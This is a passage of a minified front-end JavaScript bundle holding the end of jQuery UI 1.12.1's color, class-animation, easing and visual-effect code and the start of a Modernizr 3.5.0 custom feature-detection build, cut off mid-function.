u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] 